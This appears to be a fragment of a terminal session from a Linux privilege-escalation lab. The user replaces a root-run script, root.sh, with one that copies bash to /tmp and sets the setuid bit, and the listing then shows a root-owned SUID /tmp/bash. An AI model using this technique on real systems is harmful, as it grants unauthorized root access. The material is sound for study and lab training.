 king@ubuntu:~$ mv root.sh root.sh.bak
king@ubuntu:~$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' > root.sh && chmod +x root.sh
king@ubuntu:~$ ls -l /tmp
total 8
drwx------ 3 root root 4096 Mar  8 23:22 systemd-private-8e6882a76b6a4006bcba7e77c8e9be45-systemd-timesyncd.service-sHx9ZW
drwxrwxrwt 2 root root 4096 Mar  8 23:22 VMwareDnD
king@ubuntu:~$ ^[[A
total 1024
-rwsr-sr-x 1 root root 1037528 Mar  8 23:53 bash
drwx------ 3 root root    4096 Mar  8 23:22 systemd-private-8e6882a76b6a4006bcba7e77c8e9be45-systemd-timesyncd.service-sHx9ZW
drwxrwxrwt 2 root root    4096 Mar  8 23:22 VMwareDnD
king@ubuntu:~$